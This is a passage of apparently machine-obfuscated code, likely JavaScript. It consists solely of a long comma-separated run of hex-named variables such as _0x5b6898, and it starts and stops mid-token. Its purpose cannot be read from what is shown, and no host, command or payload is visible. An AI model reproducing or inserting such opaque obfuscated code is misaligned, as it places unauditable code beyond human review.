_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x2a2ac3,_0x5b6898,_0x53b465,_0x15f9e5,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x244b7a,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x53b465,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5b6898,_0x53b465,_0x2e5684,_0x2e5684,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5b6898,_0x53b465,_0x2e5684,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5b3700,_0x5b6898,_0x1b70fb,_0x56c091,_0xe769a2,_0x48a149,_0x5b6898,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x244b7a,_0x56c091,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x21f63b,_0x5b3700,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x1b70fb,_0x48a149,_0x5b6898,_0x53b465,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x244b7a,_0x5b3700,_0x5b6898,_0x2e5684,_0xe769a2,_0x2e5684,_0x48a149,_0x5b6898,_0x53b465,_0x1b70fb,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x53b465,_0x5b3700,_0x5097c6,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2e5684,_0x48a149,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x20f5ad,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x15f9e5,_0x5b3700,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0xe769a2,_0x504a48,_0x528c2c,_0x5097c6,_0x21f63b,_0x5b6898,_0x21f63b,_0x56c091,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x53b465,_0x15f9e5,_0x56c091,_0x5097c6,_0x5b6898,_0x21f63b,_0x2e5684,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x2e5684,_0x244b7a,_0x244b7a,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x21f63b,_0x48a149,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0x244b7a,_0x5b3700,_0x5b6898,_0x2e5684,_0x2a2ac3,_0xe769a2,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0x15f9e5,_0x56c091,_0x2829e3,_0xe769a2,_0x5b6898,_0xe769a2,_0x21f63b,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x56c091,_0x5b6898,_0x56c091,_0x15f9e5,_0x56c091,_0x5b3700,_0x5b6898,_0x56c091,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x1b70fb,_0x5b6898,_0x56c091,_0x53b465,_0x56c091,_0x5b3700,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x53b465,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x244b7a,_0x53b465,_0x5b3700,_0x5b6898,_0x56c091,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x244b7a,_0x5b6898,_0x15f9e5,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x53b465,_0x53b465,_0x2e5684,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x21f63b,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x58a693,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x244b7a,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x53b465,_0x20f5ad,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x5b3700,_0x5b6898,_0x15f9e5,_0x244b7a,_0x53b465,_0x48a149,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2e5684,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x56c091,_0x504a48,_0x528c2c,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x21f63b,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x58a693,_0x5b6898,_0x56c091,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x56c091,_0x2a2ac3,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x56c091,_0x5b6898,_0x56c091,_0x15f9e5,_0x2e5684,_0x5b3700,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x53b465,_0x58a693,_0x5b6898,_0x2e5684,_0x5b6898,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2e5684,_0x12ec30,_0x5b6898,_0x20f5ad,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x1b70fb,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2e5684,_0x48a149,_0x5b6898,_0x53b465,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x2e5684,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x244b7a,_0x20f5ad,_0x2e5684,_0x5b3700,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x2e5684,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2e5684,_0x2e5684,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x15f9e5,_0x48a149,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x12ec30,_0x5b6898,_0x53b465,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x58a693,_0x5b6898,_0x21f63b,_0x53b465,_0x2e5684,_0x5b6898,_0x21f63b,_0x53b465,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x1b70fb,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x5b6898,_0x56c091,_0x2e5684,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x53b465,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5b6898,_0x53b465,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x2a2ac3,_0x2a2ac3,_0x48a149,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x519318,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x53b465,_0x53b465,_0x58a693,_0x53b465,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x2e5684,_0x5b6898,_0x1b70fb,_0x56c091,_0x56c091,_0x48a149,_0x5b6898,_0x20f5ad,_0xe769a2,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x21f63b,_0x56c091,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0xe769a2,_0x20f5ad,_0x56c091,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x58a693,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x2e5684,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5b6898,_0x20f5ad,_0x21f63b,_0xe769a2,_0x5b6898,_0x53b465,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5b6898,_0x53b465,_0x21f63b,_0x244b7a,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b6898,_0x53b465,_0x2a2ac3,_0x56c091,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5b6898,_0x53b465,_0xe769a2,_0x21f63b,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x56c091,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b3700,_0x5b6898,_0x56c091,_0xe769a2,_0x21f63b,_0x48a149,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x56c091,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x58a693,_0x5b6898,_0x53b465,_0x53b465,_0x56c091,_0x5b6898,_0x53b465,_0x53b465,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0xe769a2,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x504a48,_0x528c2c,_0x5b6898,_0x56c091,_0x15f9e5,_0x2e5684,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2e5684,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x2e5684,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2e5684,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b3700,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x244b7a,_0x504a48,_0x528c2c,_0x5b6898,_0x1b70fb,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2e5684,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x519318,_0x5097c6,_0x5b6898,_0x244b7a,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x244b7a,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x56c091,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x5b6898,_0x1b70fb,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x5b6898,_0x1b70fb,_0x2e5684,_0x21f63b,_0x504a48,_0x528c2c,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x2e5684,_0x58a693,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x53b465,_0x48a149,_0x5b6898,_0x20f5ad,_0x20f5ad,_0xe769a2,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x1b70fb,_0x2829e3,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x5b6898,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5b6898,_0x53b465,_0x244b7a,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x56c091,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x2e5684,_0x5b6898,_0x20f5ad,_0x21f63b,_0x244b7a,_0x5b6898,_0x244b7a,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0x21f63b,_0x244b7a,_0x5b3700,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x48a149,_0x5b6898,_0x53b465,_0x56c091,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x21f63b,_0x48a149,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x56c091,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x12ec30,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x1b70fb,_0x2e5684,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x48a149,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x2a2ac3,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x23c48a,_0x5139c5,_0x23c48a,_0x5139c5,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x2e5684,_0x244b7a,_0x2829e3,_0x1b70fb,_0x1b70fb,_0x12ec30,_0x5b6898,_0xe769a2,_0x244b7a,_0x21f63b,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x244b7a,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x21f63b,_0x5075a3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x2e5684,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2829e3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x2e5684,_0x5b6898,_0x2e5684,_0x244b7a,_0x2e5